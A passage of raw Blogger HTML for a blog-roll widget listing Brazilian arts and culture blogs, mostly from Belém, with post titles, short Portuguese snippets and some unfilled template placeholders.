<a href='http://artepesquisaensino.blogspot.com/2014/07/dois-de-cledyr-pinheiro-em-exposicao-na.html' target='_blank'>
&#8220;Dois&#8221; de Cledyr Pinheiro em Exposição na Casa das Onze Janelas
</a>
</span>

                      -
                    
<span class='item-snippet'>

Encontra-se em exposição no Espaço Cultural Casa das Onze Janelas, em 
Belém, a instalação &#8220;Dois: a última individual&#8221; do artista paraibano Cledyr 
Pinheiro...
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s-9_fEXA_JWNl4lR-yHr9Dr1IU64EeJXWAfFfyD7EbgxnJkH086jsxAkdE9Iumu3R_9GsGP5j2iIRCnaQX7nMUo-wOhde3jC14Pb3iGTYhag=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://biratancartoon.blogspot.com/' target='_blank'>
Biratan cartoon</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://biratancartoon.blogspot.com/2014/06/publicacao-na-editora-base.html' target='_blank'>
Publicação na Editora base
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-lZ8Mtmyzzn83pdc0SRfw8aFf2KvSY_uNkAtD58B6bAns3DiFmmiwp4RJBsPyrWNNAa_4zB8M3fIi8M_zvamtPIe0g6r9VMt2AltAYrE2_okY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://passarotucano.wordpress.com' target='_blank'>
Pássaro Tucano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://passarotucano.wordpress.com/2014/06/19/tucano-no-sesc-boulevard/' target='_blank'>
Tucano no Sesc Boulevard
</a>
</span>

                      -
                    
<span class='item-snippet'>
Tucano no Sesc Boulevard Olhem que legal! 
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s8lpokh-LXVDVI__Ot0D5syFmYD-qmZ2N8bVf8beyIVOak5nkoTXTfjuFEWmtsCMx8Pd1j6XnbXkIY2Nx016a5XivareGIQGz59SE0Mtz4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://caianafilmes.blogspot.com/' target='_blank'>
CAIANA FILMES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://caianafilmes.blogspot.com/2014/04/belem-ganha-pre-estreia-de-hoje-eu.html' target='_blank'>
Belém ganha pré-estreia de "Hoje Eu Quero Voltar Sozinho"
</a>
</span>

                      -
                    
<span class='item-snippet'>
 


"Hoje Eu Quero Voltar Sozinho" baseado no curta "Eu Não Quero Voltar 
Sozinho"(Lacuna Filmes)


Descrição
Leonardo é um adolescente cego em busca de sua ...
</span>
<div class='item-time'>
Há 11 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uaZpDmH2TczYMViOmMpRYlZihI4eofVTGU9XRYqud7qNQdHBUc6H0wfPIFt3XsV-syqkdAPBpnUiHx-b9Ao1j50upRPTjhvUwqfDtgfHqNB9sighPh5Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ideiasemarteeducacao.blogspot.com/' target='_blank'>
Ideias em Arte-Educação</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ideiasemarteeducacao.blogspot.com/2013/05/blog-post_26.html' target='_blank'>
</a>
</span>

                      -
                    
<span class='item-snippet'>
adios amigos estou indo ao silêncio e repouso!
</span>
<div class='item-time'>
Há 12 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_skDEy2tLU8caWyCDHperOzGyOkQwdY5awH2mq3n9dHcBZWt7FbTag0K-OkxkZX7YyyerJ4rSjHvQHGcawRHUhcsHZZ1THzdjQC9sZpYkx-ArEMZ8cX7Ao=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://navegandonavanguarda.blogspot.com/' target='_blank'>
Navegando na Vanguarda</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://navegandonavanguarda.blogspot.com/2013/05/navegando-na-vanguarda-para-o-mes-de.html' target='_blank'>
NAVEGANDO NA VANGUARDA PARA O MÊS DE JUNHO
</a>
</span>

                      -
                    
<span class='item-snippet'>
 

Navegando na Vanguarda prepara dois shows especiais para saudar o mês das 
festas juninas: &#8220;Muito Romântico&#8221;, para a semana dos namorados, e &#8220;Forró da 
Va...
</span>
<div class='item-time'>
Há 12 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tWejJwLZrpdPClBBGnUNyssGY9oNH-zkhjaarbxba4GWuH2Ry6VjKbkdQppiJwTpGmg6lBFPTvTUlxdfl_eJ7ds6OJBVttgctQn-VCctJgZyKRFQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://cinemaemsintonia.blogspot.com/' target='_blank'>
CINEMA EM SINTONIA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://cinemaemsintonia.blogspot.com/2013/03/e-tudo-verdade-brasileiros-selecionados.html' target='_blank'>
É tudo verdade - brasileiros selecionados
</a>
</span>

                      -
                    
<span class='item-snippet'>


*É TUDO VERDADE 2013 ANUNCIA OS SELECIONADOS NACIONAIS*





** Sete documentários inéditos concorrem na categoria principal** 18ª 
edição acontece entre 0...
</span>
<div class='item-time'>
Há 12 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tyE6Yiu6vZ5vNd91u1UNXpSOI-0Zs-z_9SCPrFwH1U2E-X_VoEstGHFnR3xCvudxGRPtw1P2jJ5LboBqvYKeqCi1nh8g_gM3wYT6gTnWhlNUw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://novopapeldeseda.blogspot.com/' target='_blank'>
Papel de Seda</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://novopapeldeseda.blogspot.com/2013/01/petalas-de-chuva.html' target='_blank'>
Pétalas de chuva
</a>
</span>

                      -
                    
<span class='item-snippet'>
Era assim a madrugada com ausência da chuva. Silenciosa, desatenta, 
acabrunhada. É a chuva que lhe dá sentido, eleva sua valsa de rumores para 
a condição d...
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tIvpuX4aUoK_lhnlQ53Z_AMXAPsPbaRTeiA4Uj40Wq5_M2KlfMenpZpuXWqBXWVmz-C_u8skhY6twLOuXApFnmb2lW_JBouZrCc6gZHDEw1YhWPsA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://pessoaldofaroeste.blogspot.com/' target='_blank'>
Pessoal do Faroeste</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://pessoaldofaroeste.blogspot.com/2012/12/celson-sim-e-jorge-pena-abriram-o.html' target='_blank'>
Celson Sim e Jorge Peña abriram o projeto "2 na Terça" na Sede Luz do 
Faroeste
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sm1gUnv_HVcfq2-BgfDJ419ZKJqxNjJAqnnvzusAIhyEvUrgIZGUnYlVmFIbx6ltoffOzUFKiba6eQvm339PvqaeGEzoG-JTsTLC63ak8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://rioguiacego.blogspot.com/' target='_blank'>
Guia de Cego</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://rioguiacego.blogspot.com/2012/10/whats-your-favorite-scary-movie.html' target='_blank'>
WHAT'S YOUR FAVORITE SCARY MOVIE?
</a>
</span>

                      -
                    
<span class='item-snippet'>



Sábado, meio-dia. Toca o telefone.
- Alô, Mauro? Tô indo comprar uns ingressos agora, mas tô completamente por 
fora. Qual é a boa de hoje?
- Do you like ...
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sL7WBCAyTKUoXse5qs0xJMaUgI5x-5bxcNFSj4ib8eeEQ6Nrilt7_2d7yTbRjUpUkPd7OxG2oTe_RjyfUwoah_Y0aAbTrCi8-EO82eRUaYwcSd=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://yorrannaoliveira.blogspot.com/' target='_blank'>
Yorranna Oliveira</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://yorrannaoliveira.blogspot.com/2012/07/pesquisa-cblsnelfipe-mostra-subsetor-de.html' target='_blank'>
Pesquisa mostra subsetor de livros Científicos, Técnicos e Profissionais na 
liderança
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Mais baratos, os livros voltados à formação e ao aperfeiçoamento 
profissional foram os que mais cresceram em produção, faturamento e vendas 
no ano de 2011...
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5V2jYrWnMs1uYI7Z12at4Up0ZdBFSn9OL4NCxJTjm7ZuuJTOnCxnF3rakv-j6Tjf5Iehf_763QQ2w-FTHcAjFjFChrWKN5TQVeKIVkbn9Bg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://harleydolzane.blogspot.com/' target='_blank'>
d i l a c e r a r t e</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://harleydolzane.blogspot.com/2012/07/i-nome-nada-poesia.html' target='_blank'>
I-NOME-NADA [POESIA]
</a>
</span>

                      -
                    
<span class='item-snippet'>
 



"Neste livro, em meio a novas alianças e jogos de palavras, misturam-se 
religiões e tempos, vozes e silêncios, formas antigas e novas, algumas 
transgr...
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_svudh9lNA_kr6iWgKT9HcQVEw8Zyz7MNYNOlKJkzDqZt1JOsaNSFxKFcdeP2xAOwg8lv9zMvxaMYpJjLw6S6HLQI5OPozf5N_8vvYOXdoXPMqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://bacurimostracine.blogspot.com/' target='_blank'>
Bacuri Mostra Cine</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://bacurimostracine.blogspot.com/2012/04/blog-post.html' target='_blank'>
Dica pra Bacurizada que curte animação!!!
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 13 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vSrGGpBhdVeSx8iE5jtfWQG9VmxqhgbsmI8gBX7HVfOG3QAxuAxvIJ54wgB3ecLbZ484RW7u6Qkk1nyygvzle5ub08C5OAPhwoCrzuOYj0uj2oEfHZdNQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://resistenciamarajoara.blogspot.com/' target='_blank'>
RESISTÊNCIA MARAJOARA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://resistenciamarajoara.blogspot.com/2012/01/festa-da-cobra-filme-coletivo-do.html' target='_blank'>
A festa da cobra, filme coletivo do RESISTÊNCIA MARAJOARA
</a>
</span>

                      -
                    
<span class='item-snippet'>

Filme do COLETIVO RESISTÊNCIA MARAJOARA: A Festa da Cobra pode ser definida 
como uma festa dionisíaca e com os tradicionais símbolos míticos e eróticos 
da...
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u395TJ7G_yPLtH6wqyV3vnMSVFRaSwOFOhOBPWKBo3SAkUKISzltIWjYQQBRq26p3M0ijFvHqG4bWdlP95ubyvUKqkPhZi6Xs0iLI-JX41=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://quebraderafc.blogspot.com/' target='_blank'>
Quebradêra F.C.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://quebraderafc.blogspot.com/2011/12/gruvox-mais-um-videoclipe.html' target='_blank'>
Gruvox. Mais um videoclipe
</a>
</span>

                      -
                    
<span class='item-snippet'>
Clipe novo na área. Direção do Cesar Felipe Pereira. Parabéns, Felipe!


</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ua2BWWh6L5pevqZWcIdx3ldINa8rJUb3opC6PvPylbJ-8LJJ_PJtXwJiLOWMRNrDMhCfVuOnOGrkMvo2gcBVMNTXP7D3sceeLMqrmLkCZSzXilkiDK7o9n04YP=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://jogandoconversaforacomigo.blogspot.com/' target='_blank'>
Jogando conversa fora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://jogandoconversaforacomigo.blogspot.com/2011/12/os-informais.html' target='_blank'>
Os informais
</a>
</span>

                      -
                    
<span class='item-snippet'>


Ai, esse universo do comércio informal. Na esquina, um bombonzeiro, um 
sapateiro, um vendedor de castanhas e uma banca de revistas. Entre um 
quiosque e o...
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uMvfDg0MtUZZFG2aE4nW35b3ssxj8CX9RWHfSYzEViaGJgQmtOGsztVwnVI3QVFSbL4N7NRhFhBNQ0yIEnocPI-sqwkIdVDTnj9ZpPXR8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://barra-norte.blogspot.com/' target='_blank'>
/  NORTE</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://barra-norte.blogspot.com/2011/10/barra-norte.html' target='_blank'>
barra norte
</a>
</span>

                      -
                    
<span class='item-snippet'>
hello welcome fellow friends from all around the world.
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vm0uNGWyg3dDlWvmU4i5KulWBkm2v26sFBFJgs1iYPvkckprElKgsQjVNNk1z43pFczFxdeBdb_iVHW1lsrsbmo-KvLynICO6LS8ZyVsUsK5oA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://multifarioartes.blogspot.com/' target='_blank'>
Multifário Artes</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://multifarioartes.blogspot.com/2011/08/novo-blog.html' target='_blank'>
NOVO BLOG.
</a>
</span>

                      -
                    
<span class='item-snippet'>
Estou com novo blog. Visitem e deixem seus comentários
http://multifarioartes.wordpress.com/

Beijos a todos e me sigam se gostarem.
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vkK-A_oEdMzeAOO5LTriLQ2kPHhTuIzIzuSm76a0rou7CUIK-PYgSRxh0HKXvDYfoU7kFZguq6zkQpGYqkcKunW8OPtY9eN4iq6RSREHNDtK788w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://revistakamikases.blogspot.com/' target='_blank'>
KamikASES</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://revistakamikases.blogspot.com/2011/06/zero-nao-e-vazio-no-cine-pensamento.html' target='_blank'>
Zero não é vazio - no Cine-Pensamento
</a>
</span>

                      -
                    
<span class='item-snippet'>


Revista Polichinello



Documentário de Andrea Menezes &amp; Marcelo Masagão (Música de José Miguel 
Wisnik ) aborda o lugar que a escrita tem para aquele que ...
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sYbll6Z8rawQKOVSH4SFScDW3nlA02IdFjSz4sgafRjnnVLgFnY5ZmH3uRVvyLmwRzMtv_PcmRJ83RBCHGPFDXWepKtv7JE-EvKLrfXF8RRU-7elt3=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://oseditaisdecultura.blogspot.com/' target='_blank'>
Editais de Cultura</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://oseditaisdecultura.blogspot.com/2011/04/iii-festival-nacional-de-teatro-de.html' target='_blank'>
III Festival Nacional de Teatro de Goiânia &#8220;O Teatro Sob Pressão&#8221; / GO
</a>
</span>

                      -
                    
<span class='item-snippet'>
A Cia. Teatral Oops!.. informa que as inscrições para o III Festival 
Nacional de Teatro de Goiânia &#8220;O Teatro Sob Pressão&#8221; estão abertas. O 
evento terá a du...
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vFVYmDzp3QmD5E0F-yMVJWAVWFZLuBQQUhHo0wnUP7tsJaANQ3rts3hpVAgC7i_QZ6u5hDga1NwJtvUr4tKJIUHzU28XMw0lB4II_B7qVkUG24gX3u9Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://produtorescriativos.blogspot.com/' target='_blank'>
PRODUTORES CRIATIVOS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://produtorescriativos.blogspot.com/2011/03/o-teatro-paraense-tem-encontro-marcado.html' target='_blank'>
O teatro paraense tem encontro marcado neste final de semana
</a>
</span>

                      -
                    
<span class='item-snippet'>

O Fórum Livre Permanente de Teatro do Pará torna concreta a realização dos 
Encontro Municipal de Teatro de Belém e Congresso Estadual de Teatro do 
Pará, q...
</span>
<div class='item-time'>
Há 14 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s5M3m1i1NGQK36VII1kOdblEuDNJp5vzblMNdiakS27sh2ZnBi1W25GuwlqMihi9cW8tW7t5e-Wxmdg-hXRcYuFeQLGuJfGKjkbe_vebaD=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://floresefacas.blogspot.com/' target='_blank'>
Flores e Facas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://floresefacas.blogspot.com/2010/10/pedacos.html' target='_blank'>
Pedaços
</a>
</span>

                      -
                    
<span class='item-snippet'>
Sinto, e mais uma vez posso estar enganada, como tantas vezes já disse, 
porque nisso de sentir quase sempre me confundo, iludo, mas sinto como se 
lá no fun...
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vWtdykNzcDZvk-0WdI57AuPdEKJbchxVHiJGOmdAkzetPP1cBSygdvokODwvHYat3q1-3aeS3pbooUQmBPQthL3iRT9qcmhuR0c1yn0auMLOHUrQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mariasdoveropeso.blogspot.com/' target='_blank'>
Projeto Maria&#180;s do Ver-o-Peso</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mariasdoveropeso.blogspot.com/2010/08/projeto-marias-participa-de-sua.html' target='_blank'>
Projeto Maria&#180;s participa de sua primeira exposição
</a>
</span>

                      -
                    
<span class='item-snippet'>
"Mãos de fé" - Ver-o-Peso, Belém/PA É isso ai pessoal! Estamos em nossa 
primeira exposição fotográfica coletiva, com a foto "Mãos de fé", produzida 
durante...
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tfkkSuWLejxjZdrjOhVqhY0SUWxElg_FXRAX7z7HDkb6bRhnwRrvNTV-_zuD-wZvksPQ5RJMnyaJSiS2ybEgbwpJ3mLbe97SEUIxTzQHqkkE6xLxD_-sc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://noticiasfoliacultural.blogspot.com/' target='_blank'>
Notícias de Folião</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://noticiasfoliacultural.blogspot.com/2010/07/evento-debate-economia-da-cultura.html' target='_blank'>
Evento debate economia da cultura
</a>
</span>

                      -
                    
<span class='item-snippet'>

www.foliacultural.com.br Fotografia e Cultura Popular Brasileira
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tTsgX0llX333pXlNfNjjrd4cl7jaAC-1F2KhTKHQLSo_nfIcMsN7xqp2TkhmTdyPoaoHavPs5zCGe-KduF9YHqOQkHg3ZIL8KMGwt7=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://ver-o-pop.blogspot.com/' target='_blank'>
Ver-o-Pop</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://ver-o-pop.blogspot.com/2010/05/mudanca-de-endereco.html' target='_blank'>
Mudança de endereço
</a>
</span>

                      -
                    
<span class='item-snippet'>
*www.ver-o-pop.ecleteca.com.br *
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vjtjdLmURYJntPnRUUDlxy2Ty8snzkvto8NpGXZ3UlgmV7-c0ayOoiPc-ZfXHsd27vLI4H_VTjlYa7juHDbgXAEQycElbwPP36SaGzbL_waU0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://genteserpiente.blogspot.com/' target='_blank'>
Uroboros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://genteserpiente.blogspot.com/2010/05/grabando-grabando.html' target='_blank'>
GRABANDO... GRABANDO...
</a>
</span>

                      -
                    
<span class='item-snippet'>
</span>
<div class='item-time'>
Há 15 anos
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDpFRF0iyLrGYQWFoVHBXcfVjN56Dm2S_YrWqgxr8mJmp_ujvM9kVrqYgwMszRATxjJL5XR6OQ5fr7wTmN29OMmvFTo80FrVtVei5D7w=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lianamtimm.blogspot.com/feeds/posts/default' target='_blank'>
LIANA TIMM</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u6jL1Zxh9Kpl_E78BcTZ_t99_94snQGM4aQljix82WLABKFp3D7EOXNM4cQkCIUhpZr3EYJfF3NPt05zNAulfcw3Zcu_pZDbUfKbNtLG_Mq_I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.desdecuba.com/generaciony_pt/?feed=rss2' target='_blank'>
Geração Y / Generación Y</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vuUXrCwBbZkhlzaHzne8g9i1YXJud9fezCivfGc-12YTAPotWWFW4VLLlDPkuq-vkwwEzxyxcdiafFTQOM28hzLlal51bfzr7ebA1R2Net=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://quintaemenda.blogspot.com/feeds/posts/default' target='_blank'>
5ª Emenda</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vY_qFhjQ_SIDvvGP8RSffLfTUzB6xsou4HfSuTVK7zqMwDylHWIoXt6hkn-lG84uDPmVJ1IbltRzsC567CXYmxCswu1_nfmuEdAK3tajE5YLQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://haroldobaleixe.blogspot.com/' target='_blank'>
Haroldo Baleixe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u7Xn26vahVtZrQjt5_XkyVuSF-l7jokrts0Dggh5E2baXLUfzVWMAe91c7jrDiaN6RqbPajHBgD6MGXJGfrAX0QdPv1NAXmpAL6OaL=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mestrebene.blogspot.com/feeds/posts/default' target='_blank'>
Associação Mestre Bené</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
</span>

                      -
                    
<span class='item-snippet'>
<!--Can't find substitution for tag [item.itemSnippet]-->
</span>
<div class='item-time'>
<!--Can't find substitution for tag [item.timePeriodSinceLastUpdate]-->
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_unMNX8jp7uDOHJAvkeiH01ToLn41lttmepZC_E7Ocob5SxUfwZabDpo5bub2TTZkzW4_SD2LpBb6Y2N9xk3qUmfU0-3drsYFGsMT3vgg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://uruatapera.blogspot.com/feeds/posts/default' target='_blank'>
Blog da Franssinete Florenzano</a>
</div>
<div class='item-content'>
<span class='item-title'>
<!--Can't find substitution for tag [item.itemTitle]-->
